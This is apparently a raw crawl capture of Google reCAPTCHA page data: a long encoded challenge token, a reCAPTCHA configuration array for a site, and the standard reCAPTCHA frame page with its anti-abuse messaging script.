wqnDlFdmfVTDuinCosOzWRnClMK+FgJjY8OxAMKaesOBw5YOwq3CmmtsLsKIQMO0WsKdQsO/RyvDt27ChmzCgsKGOMOSEcKPw5ZZLMKCe8O/wpwhwqIYWFI7SMKYbzTCpMOnw6bDnMK7w4jCgcOGCMKoR8OKQcOvOMO9woBCw4DClynCrVdaYHbCjMKpYULDgx0EWz/Dj28Gw5YRC8KkVh/[base64]/DuwTDkigCCDrDjMKgw7DCs8K2wo5Vw6rDsTHCjsO/w5bClV/Cnl/CisK6UzVDBMONw559woHDnV9mw59UwqlOPcOdw6YRcTzDlcONw7Q6wrsIXMOQGsKiwohWw6Ytw4tDwrDCrQbDq8KQdnPDvxx7w5/DmcOZw5xqC3jDpMKcw6ZuwrIsQyXCu11ww6bCsVEZw7w6w7jDoyLDqMKlIhl8wrRnwqxwXsKXw5RlwofCvcK0KB9taEwdGzAENCHDvMO4LXtiw5nDoMKIw63ClsK0wottw67DmcK1w5/Ds8OyEWh0w7dyNsOAw5HDjD3DpcOUw6kiwqR4AsOHNcK/e2bDoMK6wpnCumkbamAaw6k1dMKZw4XCp8OyakIkw5AVf8KBaEXCvsOHwpxVHsK4Q1fDg8OPJ8KgNX8bY8KwSCMHCSEJwqrDksKDLsOdw4pLfAHCqnrDhsKEcAMDwr0+X8OKNwjDgcKIeyJww7PDmcKhAExNNMKxwpprNgd3JsKBfBTCiWjDlChWVV/DvA05w5hvwoM5MyQicHnDosOcwqNuUsOGNVlsbsKEJGkewp9WwqrDnk4FekXDjxrCn8KyPMKzwprCi3ppOcKYwqRUVsKpHzrDh1A+OGQqAFzCicKawoLCpMK0wpTDgcKUQsKSeRcTw7LCsTYWwpU2HMKdX3bDnsOrwp3CocO0w7bDnsO2cMK9D8O/w6fCoQnCqcOCw5dvZVJ1wrnDgMOKa8OMOMKRLcKqwrwjCB8ZHjNOYxnDpwPDgQjClMKdwq7DlGLDosOQasKzVcOLah4bwrw8HnE1wp8iwrDCjMOgw4dWSVrDosOkwq/[base64]/[base64]/[base64]/w7IiSsOdwodsacOawroswqgiOcKwBcKxw6vDocOQwqQBCyjCk1vCiTZ+V19mw4gcwrPDsMK5w7JiNsOKw4nCvl7Cii/DtAbDgMKJwrk9wovDiMOlNMKfRMKWwq15w7o9LzXDqcOIwrzClMKhF3nDgcKEw6/DsDk5w4Q3w5Qkw5dwJVZBwpjDjcKxdX9rwpp0LzxZKsKQNcOywqcLfnLDosO9SnXCvXswLsOzOXHCnMOjBcK3TBVMe2HDhMKSamNzw5TCuQXClMOpEzzDrMKEAl5Lw4pRwrMFw7Esw79jRMOwCWvDlMK/GMO4Ly9rwrbDiS/CsMOhw5R/w7wmZcOtw4RNw7sUwo7Cp8OmwokeT3xvw53DlcK+YsK7ZwrCgBNJwrLCn8KEw6QeK18uwobDlcOgXE8BwpHCoMO6bcOuw6DCiSJLe0PDocOuf8Kqw67DqSfCksOgwoXCscOAWnYhc8K4w5VzwprCgcKzwq/CuT7Dn8KqwrEBLcO1woVDNMKywrtPKcKLI8KNw4NSKcK8KcKcw5PDoVUXwrRzwpsDwoA7NsOEw5pHw4wSw4htwpnCs8KRwoZ1FW7DjcKsw4QIQ8KNw4cew7s8w7TCr0TCvGB/[base64]/Dr3/DqVZSbsKAw6HDncK/wpTDklDDm8O6w4/DvGPCtwB+w4Mow7sRwrhkw7bCvcKlw4nDjsO6w44JaAYEF1XCh8OqwpYrVcKuTngRwqA7w77DusK+wo4cw6ZBwrfCkMOPw6rCj8OJw64IKkrDhkrCnTUNw7w6w4pZw5HCgmYzwqAAVsKqdsOewr7DridTR8KHA8OlwoA/w71bw6Egw4vDpFsgwpBuKwkbJ8OyO8OlwoPDsV4TVsOcC0xePnh1OgQ2wrvCnMOsw7Fyw7UWeS9AGsKbw6FOwqkhwp3ChxtFw5DCjGZfworDgyx3JwIzUCp/[base64]/DmSjDpcKWGsOzwoNLQcKHUcKyNy3DisOOw4HDq0hzwpjDpMKKdwfDv8KYwqjCkQLDnMKyY2A8w5ZfCsO8wqcBw7/[base64]/[base64]/wqVIwr/DmMKIT8OKSAfDqMKffloQR8ORIsO8w5PCsMK8Qih/[base64]/[base64]/[base64]/Dv8K6HsKmCUBVwqfDmFU8DXfCs8K2wqxFasOVa1dmMRoTwpBEw5fDuMOQw5PDlkMSw7LCssKRw5/Drxx0TDdUw6jDrk19w7EOEcOjAMOJQztfw4DDrMO4QxdBbynCt8O+eFPCqMOUWW5bRTVxw6tnEAbDs8K7W8ORwqlHworCgMKvTVLDu1FgJgVoDsKdw7HDj1rCuMOtw7gZUhZ2wrtNXcKJZsKuw5ZRTEpLZcKjw7Z4Gnl7Zj/CuQDCpMORM8OCwoUew656FsOBw6E5dMOpwrg3RxHDvcKbAcOVw7nDg8KfwrXChAvDnMOxw71BWcOResOYThDCoQ/Dg8Kuc2TCl8KhIsKUAmPDj8OXKB8Qw5LDjcKII8OdPWfCmArDvsKPwrnDqW8oe3EBwrcjwqcvw6HCgFbDuMONw6/Dnx8sLBMXwpkbCRIIWzzCmMKLC8K1JVJQHjrDlcK8OETDpMKedk7DosO/J8Osw5IJwpUsazjCqsKkwobCuMOqw4fDrMO7w6LCg8O9worCm8OOU8OPYxPCkVzCssOmf8OOwopZbxVHNSvDmglhU2PDlW4Tw404Pk1/CMOYwoTDp8O+wq/CgE3DqX3DnWh/WcOAScKawoBOHjjCg191w59wwp7CjmVsw6HCpDbDizgrVCjDiQ3DtyRQw7QET8KUbsKnDUXCs8OJwrrCkcKgw6PDicOeKcOuYMOVwqFlwojDmcK6wpUcwrPDvMKoVXDDtCpswofDgTbDrE/CmsKcw6BtwqbCmDfCn14bdsOewrPCrsKJORvCkMOCwplOw5bCizXCmMOndMOVwoDChsKmwrMDN8OmAcKHw5LDijvCgMO8wozCvGTDgDQqUcOHXMK1Y8K0wosYwpHDjXQ7UsOqw6/CnHsYSMOAwrbDrcOxNMK9w7zChcOEw7t/OW10w4lUCMK7w4PCoUIWw6rCjWnCvzLCpcKvw6kVNMK+wptSACtpw7vCtl9MW08rfcKWTMOuawrClXzCo3Q6Dj4Bw67DjFJLI8KhIsOldQvDslBYKcKYw6M5bMOIwrpnf8KMwqTCkVogUklKOSUBKMK/w6TDusOmHMK5w4tSw5HCg2fCkQZDw4LCoHTCu8Kwwr0wwrDDvHbCsHVBwqlkw6vDrzEmwpogw7XCpnjCtA97BWF/SRtfwrbCocOtf8KDUDYgdcOZwr7DicOqwqnCqsO5woEzfHrDvxEWwoMtHMO4w4LDmFTDvMOkw5Qww5/[base64]/[base64]/R8K8woYLOBJQwoNdw5h4wr5lZF3DucO7HRTDvzEbE8OVw63DpgoAaSzDkT7Cq8ORwq4two0qFxhFS8KDwrdDw5tWw6N/KhwlS8K2wqBhw6nCh8OYAcOQIFlbaMKtJQNFLwDCi8O5YsOrHMOtXcKMw5PClcOOw5opw5k8w5rCpm1HWWxXwrTDq8Owwptgw78NUkIOw7PDuljDvsOOUU7CpMOTw6TDpwzCm3/ChMK7OMOEH8ObeMOpw6Jpw5cLSUjCtcKDJcOrSAUJTcOZLsO2wr/CjsO9woBaYE7CksOlwo5sQ8Kkw7rDtkzDoXF7wqU0w7ckwrfCuFtPw6DCrlPDnsOFG0wMLTQuw6HDgFwVw5VBPhoedh54woNFw7zCqTjDnSjCllRiw5kLwrI7w6B/Q8KiMHnCk27DrcKewqhIGnl+wo7CvhYUBsONVsK6e8OzYUpxHsK2G2xdwp4lw7Aee8KIw6TClMKiV8Kiw4nDmFRcDH3Cp3fDsMKnZG7DssO6VVZnIsOIw5gkNn/[base64]/DrDfDlMOtw7LCk8KYfMKJwqTDiABuacOSw553RX0xwpzCmAvCpgVaKB/DkUrCjHJvbcOeFTkUwqs5w41Qwq/[base64]/TsK1w6w3DcKrw6RPw7YuIUTDusKDAcOwd8OWwrjDtsKIwrhUeWMOw63DuXhla2LClMOiAw1zwrrChcK/w71ER8K2KkEaQMKXDMKlw7rCvcKTM8OXwprDocK+MsKVEsOjHB17w7pJe2FGHsOHflosQw7Cv8Okw5ggaDdtOcKHwpvCpCUicQVcD8Ouw4bCiMOowqjDnMKfCMOhw6rDhMKbSXPClcOew7/DhcKzwoBWIsOBwprCgWTDshjCmsKew5nDknPCuWIcWnU2w5BHNsOSLMObw7Ntw5Vow6rDkMOgwr82w7/[base64]/DiMOWeQrDl8Kswp0TLSbDsMO8EMO0RU7Cs2/CgsKmalYTGsK/[base64]/DvQthw4bDsHI8wqnCh8Ksw6nDlyXDvCnCq3UCfyQ+worCiQIYw53Cr8OtwqXCr0cFwqADSxXCphV5wpPDusOELzbCs8OOYA7CjwLCqcOTw7TCuMOzwo3DvMOHCXXCh8KyDygrIMKqwrnDuDhDGGRQTMOPO8OnSTvCryfCo8KOf37CqcKXDsKlY8KIw6I/AMOZTsKeDTtISMKOwpR0EULDs8OyCcOPHcO9DlnDs8OIwofDssOgdiTDsBNpwpUMwrLCg8Obw5tdwqdXwpTCoMOkwqYjw78hw5NZw4jCrsKuwq7DqQ3CoMO4JxjDgG7CuRnDpAfCi8OBCcOUEMOMw4vCrMKuSj3ClcOMw70Qb2fCqMOZasKGCcObQsOIYBPCvirDqy/[base64]/[base64]/[base64]/wohAw4fCvMOjF19fBMOQA8KoMEzDpQbCiMK1wqofw5A/wpzCmGkZbm7DsMOwwoHDvcKiw4vCsT0VEkxdw5Jyw4jDoEguCCDCnGnDs8O0w7zDvAjCgsOQKWjCvsKzZS7ClMOhwpZeJcOiw7zCghDDucKkbcOTWMKMwprDkRXCgMKMQcOxw7DDvSFqw6QJWcObwpPDpGQvwqo5wrvCmWHDriM5w6HCiW/Dhl4NDcKmORDCpn4kEMKvKl9oLsKBEMKBaAnDlQvDksO4YkJBwqtBwpscBMKSwrDDt8KbVCDDk8KIw4A/[base64]/w63DpnYiZB7Djw7CpC5bHwpvw7E1aMKzSlFqw5PCtkvDmn7CrcKCK8KewpE/WcOewq3Cv1DDpipew7XCncKkPFE1wojCpnsoJMKIEFDCnMOJG8OCw5glwpkpw5k8woTDtmHCs8KFw7V7w7XCpcKKwpRxPw3CsB7Cj8O/w45Vw7HCrU3Cm8O7wq7DpjoAYsOKwqhUw7wSw4BCSHXDgFhVWTrCssOowoXCp1ZIwrwKwo4pwqrCuMOmdMKLD2bDn8O1wq/DgsOxPsKYbgPDjnVwZsKucWptw6vDrX/DhcOxwpFmLjwIw5kIw63CtsOjwrDDksK0w70qIMOWw4xFwo7DrMO2OcKOwpQsaH/[base64]/CsVDCjjlRwpDDkMOLw5jDiHzDqcO+wrnCgcOXDcK0FMKeQ8Klwo3DvMO5GMKLw7fCqsKUwrYmRz7DiETDoUt/w780FcKPwqonDsOSw6t0dsOGAcK7wqoCwrk7QwHClMKcfBjDjhPClz7Cg8OtFMO2wrBMwq/[base64]/w5zDqsO0XgcXwrjDgcKCPVRgw4/DjXhKR8KsGFJcaQzCrsOIw7PCgcO/[base64]/Cjwdkw7bCrTJXYHnDg8OvwrbCqcOwwp0WwpnDgTBxwr/CocODM8KJwqs7wqXDrRzDjMOJPi1PGcKIwpQVbkMcw5MeGV0aHMOKBcOpw7vDmcK0VyIxMGouKMKmwpllwrVlKWnCtSUCw7zDml0iw6Ufw7fCuEIVeWPCjcO7w4lDdcOYwoTDiWrDqMOSwrDDrsOfXcO/w4nCjmMpwqBqUsKrw6jDr8OLBTssw4zDhijCkcOfQzDDs8OlwrDDqcODwqjDhCjDnsKUw5jDnnIrMXEhQxZuDsKIG0cZZRlMEw7CoxDCmkR2w6vDoSQSBcORw5U3wr/CsDvDow3DrMKiwrZjcUwgesKISh/CsMOACB/DgcO1w49RwrwAFMOtw55cD8Ksbg5fH8OOw4TDsC86w6bChA/CvWLCsWzDisOewo90w4/CtgvDv3d9w6o+wpnDt8Ouwq9TSWvDjsOAV39vQGcRw61MAUPDpsORQMK+WFJ0wpM/[base64]/w5UhVMOjFMOswp8VcsKZwr4fVCEOwqIpJWRKw7MZJsOhwqjDqRvDoMKVwrnClWLCqi/CrcOEaMOUW8Kpwp4lwo0KEMKAwrMCXMKowp0Dw6/Dj27Dm0p5MxvDiQQXOsKdw7jDvsO/QFvCjgRvwo4fw401wrbCvT4kdEvDl8Ojwo0/[base64]/Dh8O/woDDtXItw4LDt39+YnVBw4NpScKywqrCrUvDnB7DssOPw69EwqJ/Q8OBw4nDrCYSw4xKO30ywpFdASwXR2dYw51uT8K4LMOaJVNSA8KmMxHDr3LCgmnCicKowqfCpMO8wqJ4w4dtX8Kxe8KvBgQow4EOwpNNLU/Do8OlNmhQwpLDlkfCnynCkFvClRfDuMOnw7djwrZfw5pMcxXChGvDhyvDmMOuejk/XcOtU0UUVF3DlWIqQy7CkiNjE8O+w54ICDVKETjCpsOGBAxhw73DswDDt8Orw7lMNTTDrcOGIS7DsGcYCcKBckgcw7nDulHCu8K8w6xcw4wpA8OeLnjDs8K3w5hlR07CnsKTbC/Cl8KJB8Orw43Coj0jwqfCmGp5wrMiJ8OlEE7Cu0zCpg7Cp8KPacOLwpE2CMONa8OtXcO9csKyHVzDo2ACT8KfasO7Zy02w5HDi8KywpBQIcOGWSPDosKMw5rDsG8VcsKrwohiw5MKw5TCgV1BDsKHwqVJJMOEwrhYZmtjwq7DqMKIO8OIw5DDm8K/esOTNAvCisO6wq50w4fDpMOgwo/CqsKLVcOMUVgZwoNKb8OKasKKdjkew4JyFAPDrGkpNVZ7w4TCocK1wqZRwrjDjcObcCzCqS7ChMKjDcOpw7rCpUTCscOJKsKTMMO2T19Qw4ADH8K1M8ObKsKtw57DuDTDhMK9w7Q6C8OCEG7Dmlx7wrUTbMOlEypnMMOIwrACbgPChULDliDCjFTChTdYw7MHwp/DojvCin0Twp58w4bChE/[base64]/wqxhwp/Dh0YYwoDCksOQXsOhB8KHwrLCqcKaNsOswqpLwrjDqcKPMwsYwrrCuD9sw58BPmtDw6jDmSrCoUzDoMOVYA/[base64]/w4sESMKyRMOUw6DCvcKNe8KuwrzDnFXCtwHCrj/ChFd8w55TJcOWw7BkSQoBwpPDk3U8dz/DhzfCjMOvYEB0w4jCoyvDn1A8w45Cw5bCiMOdwrh/TsK5P8K6XcObw7wlw7TCnhxNJ8KvGsKBw7TCmMKpwrzDh8KwcMK3w5fCg8OUwpPCp8K7w746wqRwUjwWFsKDw6bDqMKvN09cH3wZw50iHDPCusOXI8Opw73Ch8OswrjDncOhBsKXLA/DpsKHG8OJRzjDj8KSwop/[base64]/Dnxpcw5XDsQnCnMKVwqLDoBPCpsOpwqNOw7oqwqpvw7rDisKNw7jCkz9lPC5yUDsWwoDDqMOXwoXCpsKGw5HDuG7CuUo3QSVVFsKKY1fDvjcBw4/CjsKfDcOnwrtQEcKjwoLCncK3woAIw7/DpMOnw6/DnMKwbMOYeCrCq8OIw5fDvxPDkTXDuMKTwpfDvH59woA2w6ppwqbDhcOBWy9DTi3DgsKOFXPCscKcw5nDrmIfw6fDt2DDlMK+w6nClBHCuDs+X1YKwonCtFrCoThqb8O/wr8kBxrDvTIhaMKJwprDikclw5zCg8OYcWTCiFbCtMOVS8OafDjDmcOAHTwwa2EeaVNewpbDsQPCgih+w4nCpjDCnWwtHMKAwoTDl0HDulQnw67DpcO0LQrCn8OWUsObP39hdR3DjCVqwoAqwpXDtQPDnSgIw7vDkMKzYsKMGcKxw6rDpsKTw4JqI8OnH8O0EkzCql/[base64]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[base64]/wqzDkcKOwoRVwqxYK2wTMCvCqj/[base64]/Csnlwwq5WEMKQw7bDmsOFL8KfZn/Dh8O2ZcKUJcObNUrCq8O9w4zDuQfDkSFkwpMQSsKtwo5aw4XCicO1GzDCvsO/w5shMwB8w40GZR9gw6h5O8O/[base64]/DisKVS2p+w6zCqsKrwqDDicO9NUbDmUM/w5DCjiErT8OGOQI0fUPDjizCi0Vmw4lpJlhswq9gS8OWZgZqw4DDpTnDucKuw7NnwovDs8OWwr/Cvz1FCMKwwoPDssKBYcK/KCfCjBbDsnLDkcOmT8KAwrQ1wqTDqgU0wrdwwonCsyI5w6XDsWLDsMKLw7rDpcKLAcO8Ql4vwqTDhCoPSsKxwqYLwrAAw69oNTUNScKvw6VHJ3BAw64MwpfCm10wfMOjIRMVZFPChF7CvjNywpFEw6LCssOEMMKAfldQb8ODOcO+wpYiwqhFWD/[base64]/Dtk/CrGULwoDDh8O6w6UhwpjDuMKfFMODw7VAw6fCisKKw4vDssK8w4PDnE7CmAbDj1l/d8KvSMO/[base64]/[base64]/DrsO5RcO1wqHDlioIJcOWJ1fCo2Z4w4DDrw7ChGcQRsKsw6gHw7DCpUVoNRjDq8Kzw4cAUcKbw7TDoMKfc8OmwrkefBbCqnjDuh1pwpXCjVpWesKMFmLCqQ5Ew7pjf8K9O8O3EsKBXmcBwrExwq96w6shw7pGw5/[base64]/RlXCmsKpF3zCtMOqw6QNw5Ffw68nIMKJQMKOw7gyw7/CnHPDiMKHwrfCkcO3OxwYwogkRsKeMMK/W8KETMOKQDvCtTNBwrfDjsOlwqjCv0ZKYsKVdXoMdsOKw4R9wrB0H1PDjyx/wr1yw4HCvsKTw6suL8OKwq/DmcOtJTzCt8KDw4w6w7p8w7pCIMKgw7tww4NdCh7DjTHCtMKSw5kOw44lw7PDn8KgOMKDSgfDtsOFOcO0PGzCscKlDgXColRGPw7DhA/DuXULXcKfNcKHwqfDsMKYdsK1w6ATw4saUEFIwot7w7zDoMOzZsKZw6xlwrEVPcOEwp7CmMOuwq08GMKNw7hdwrLCvF7DtcO8w4PCm8Kpw6NMMsOdUsKdwq7CrRzCh8K0wrYHMw49TkXCssK/[base64]/DuSLCl8OPw6cLwrzCs1dIwop5VsO4eMKBf8KEXkDDgytSBXIYAsOEKHEww7nCvEHDmMO/[base64]/Doy4yZHgjHhnDgk3CuDhEeCXCmsKqw7tkWsOoPwJjw4hoQcO8wqAgw7vCoywaY8O0wpllWcK1wo8tfk5nw64FwoQQwpbDlMK9w4/Dlnkgw4oCwpfDhQIxVcOjwoxrAMKQPUbDpzvDrkFIS8KBRHfCrQx2PcK8HMKBw43ChzHDikQvwoYkwpZbw61Fw5PDpsOvw77DvcKdTQbDvhowTH9aCQEkwr1nwoAzwrV2w5FYJlDCoTbCs8KBwqkkw4NZw6fCnU4ew6vCpwnDhMKQw47DoVjCvk/ClcOCBDdiI8OPw7ZywrbCusO2wrw9wqRhw64uWcOMwqbDtcKND3XCj8OnwqoYw4TDlCkjw7TDisOleFQgekrChRV2TcOLeHPDusK3woLCkHXChMOQwpDDjcK3wpswNMKvasKFO8Otw7nDimx5wrJgwonCkTYjNsKMRsKJXArDo1MjGsOGwr/[base64]/DlsO5BR/Dq1HDgMKQC3VTw43CocK7wojCicOawpjDrGQswpXDmBPCs8OPQyR4QiAqwovCl8O1w5PDn8Kcw4wsVDxmS29XwpzCiWnDsVHCgcOiw47ChcKgFFPDj0jCsMObwpnDksOVwqN5FR3Dk0kwFibCr8OsB2vCgHbCuMORwq7CnHQ8dAVJw5rDtD/CthFQL3cgw4LDrDVPSjJHOcKcSsOrJRrDnMKqaMOlw7MJS21+wp7CtcOYZcKRFT8DRcODwrHCmEnCmwkZwoLCgsKLwqLCqMObwpvCtMO4wqV9w7rCicOBMMKHwrTCsxYiwo0rSmzDvMKaw6vDk8OaDMOfP3XDusO7WUXDu0TDvMKaw6ApB8K7w4TDmV/Cr8KEcR94FMKJSMO0wqzDt8K8wooYwq/DmVMUw4TCsMOVw7NeMMKSU8K3MVfClcOBPMKHwqAAaVInXsORw49Nwrs4JMKyKsKAw43Csw/Cg8KDCsO7LFXDhMO6e8KcHMOdw5FywrbCgMO6dywiY8Oqax4fw69Cw5ZzczYBQcOeQB5IesK0OQbDkH7Cj8Klw5ZRw73CncKkw53CjsKMY3Eywq4YacKyGDrDmMKfwrAufQt9wozCuT/[base64]/wrzDh3cKw4JpEG/Cq3rClcOCworDmcKBw6lcw5XDnsOeYh/DhcOUUcKDwrkmwqkrw7/DjBAqwr5Zwq/[base64]/IcK/w5HCgcO7Sh/CkcO9cVbDnMOPGy06X8KTbMOFw77CphbDgsOtw77DpcO/w4jDpSZwdzIww5Zmcj7DjsOBw44bw6F5w5lFwrjCsMKtDHp+w6Zrw77Cun3DocOgNMOPJsKlwqDDmcKmZ1A3wq8URWwBWcKWwp/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,966],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://digitalworldhub.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UwJ8y0Pq5pFZ3dN1jGbI2Xa0jf4S987ZvU+M3AhnhGY\\u003d\x22,1,0,null,1,1769911797998,0,0,[94],null,[139,234,190,2,186],\x22RC-nXiKn6CNjhpGoA\x22,null,null,null,null,null,\x220dAFcWeA5DB1Pwr_GomJQZW-zWB8YgtfsEVmQtgGqua_5r-IJh4n_2wPUC4tNvc-FFUOtF-KEHSfHtt5mEcFfXytDUKkofkx9_nA\x22,1769994598278]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ksen0e_8zgKFoYRkMUrItA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769908199817');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>